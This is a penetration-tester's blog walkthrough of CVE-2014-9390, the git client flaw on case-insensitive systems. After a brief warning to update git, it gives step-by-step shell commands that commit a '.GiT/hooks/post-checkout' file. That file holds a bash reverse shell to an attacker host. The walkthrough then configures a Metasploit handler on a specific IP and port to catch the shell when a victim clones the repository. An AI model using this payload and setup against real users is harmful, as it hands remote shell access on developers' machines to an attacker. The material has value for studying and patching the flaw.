Hello
CVE-2014-9390 is one of the hilarious vulnerability I’ve ever seen. One single git may cause you hacked! I won’t dive into the details of this vulnerability because of official announcements can be found here ( https://github.com/blog/1938-git-client-vulnerability-announced and http://article.gmane.org/gmane.linux.kernel/1853266 ) . In short, if you use case insensitive operating system like Windows or OSX you have to update your git client, do it right now! Otherwise attackers can insert their own pre hooks into your git directory.
Let’s analyze this vulnerability from penetration tester perspective.
Preparations

I’ve created a new project named as CVE-2014-9390 .
Lets create .GiT ( upper G, lower i then upper T ) folder and create vulnerable.txt file under that directory then push it to the project.
root@rootlab:~/cve-2014-9390# mkdir .GiT root@rootlab:~/cve-2014-9390# cd .GiT/ root@rootlab:~/cve-2014-9390/.GiT# echo "Vulnerable" >> vulnerable.txt root@rootlab:~/cve-2014-9390/.GiT# cd .. root@rootlab:~/cve-2014-9390# git add . root@rootlab:~/cve-2014-9390# git commit -m 'poc' [master bec157d] poc 1 file changed, 1 insertion(+) create mode 100644 .GiT/vulnerable.txt root@rootlab:~/cve-2014-9390# git push

Lets pull same project into the Windows machine with vulnerable git client!
rootlab@MINCE ~ $ git clone git@gitlab.com:mehmet/cve-2014-9390.git Cloning into 'cve-2014-9390'... Enter passphrase for key '/c/Users/rootlab/.ssh/id_rsa': remote: Counting objects: 7, done. remote: Compressing objects: 100% (3/3), done. remote: Total 7 (delta 0), reused 0 (delta 0)R Receiving objects: 100% (7/7), done. Checking connectivity... done.
Let me show you orginal .git folder. You will see vulnerable.txt is located here!!!!! it should be located under the .GiT folder instead of .git .
Cool!
Exploitation
I will use git hooks in order to use this vulnerability.
What is Git hooks ?
Like many other Version Control Systems, Git has a way to fire off custom scripts when certain important actions occur. There are two groups of these hooks: client-side and server-side. Client-side hooks are triggered by operations such as committing and merging,
which is really useful to execute custom client side scripts when git command ( such as git pull, git checkout ) executed by client.
How do I implement Git hooks?
Overwrite one of the scripts in .git/hooks and make it executable. As you know we are able to create file under the .git directory via this vulnerability.
How to initiate reverse connection ?
Several different approach can be used for this purpose but I believe bash reverse connection is the most common and easiest way to support both OS ( OSX and Windows ) .

We are luck because of bash.exe is already comes as a built-in feature from Git installation. Of course you can implement your own powershell scripts in order to target only Windows machines ( Calling powershell from git shell is not easy… for me at least.)
I’ve choose post-checkout hook because it one the most common git commands also it will be called when you call git clone command. Ofcourse you can choose whatever you want.
Let’s create “fake” git folder and create file named post-checkout .
root@rootlab:~/cve-2014-9390# mkdir .GiT/hooks root@rootlab:~/cve-2014-9390# echo '#!/bin/sh' > .GiT/hooks/post-checkout root@rootlab:~/cve-2014-9390# echo 'bash -i >& /dev/tcp/[IPADDRESS]/443 0>&1' >> .GiT/hooks/post-checkout root@rootlab:~/cve-2014-9390# git add . root@rootlab:~/cve-2014-9390# git commit -m 'add reverse connection payload' [master 389c979] add powershell payload 1 file changed, 4 insertions(+) create mode 100644 .GiT/hooks/post-checkout root@rootlab:~//cve-2014-9390# git push
Now it’s time to setup our handler. Not a rocket science.

msf > use exploit/multi/handler msf exploit(handler) > set PAYLOAD generic/shell_reverse_tcp msf exploit(handler) > set LPORT 443 msf exploit(handler) > set LHOST 108.61.164.142 msf exploit(handler) > exploit [*] Started reverse handler on 108.61.164.142:443 [*] Starting the payload handler...

Cloning Repo
Let’s clone https://gitlab.com/mehmet/cve-2014-9390 repo.
Everthing seem normal BUT…
That’s it.